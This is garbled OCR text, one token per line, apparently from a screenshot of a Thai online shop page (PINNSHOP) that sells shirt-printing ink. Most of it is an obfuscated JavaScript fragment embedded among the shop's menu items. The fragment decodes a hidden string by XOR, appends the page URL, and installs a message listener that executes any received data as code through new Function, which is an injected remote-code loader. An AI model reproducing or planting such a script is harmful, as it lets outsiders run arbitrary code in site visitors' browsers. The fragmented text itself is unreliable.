
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
หมึกพิมพ์เสื้อ